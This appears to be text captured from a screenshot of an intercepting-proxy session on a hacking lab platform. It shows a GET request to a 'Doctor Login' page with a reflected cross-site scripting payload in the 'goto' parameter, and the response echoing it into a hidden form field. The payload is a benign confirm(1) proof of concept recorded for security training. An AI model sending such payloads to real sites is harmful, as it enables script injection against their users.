 Request
Pretty Raw Hex \n
1 GET /login.php?goto="><script>confirm(1)</script><" HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
82
83 <div class="page-header">
84 <div class="container">
85 <div class="row">
86 <div class="col-lg-12">
87 <h1 class="heading bold">
Doctor Login
</h1>
88 </div>
89 </div>
90 </div>
91 <div class="breadcrumb-wrapper">
92 <div class="container">
93 <div class="row">
94 <div class="col-lg-12">
95 <ul class="breadcrumb">
96 <li>
<a href="index.html">
Home
</a>
</li>
97 <li class="active">
Doctor Login
</li>
98 </ul>
99 </div>
100 </div>
101 </div>
102 </div>
103 </div>
104
105 <div class="container mt-80 mb-60">
106 <div class="row">
107 <div class="col-lg-8">
108 <h3 class="heading font-bold mb-20">
Doctor Login
</h3>
109
110 <form action="login.php?action=login" method="POST">
111 <input name="goto" value="">
confirm1<"" type="hidden">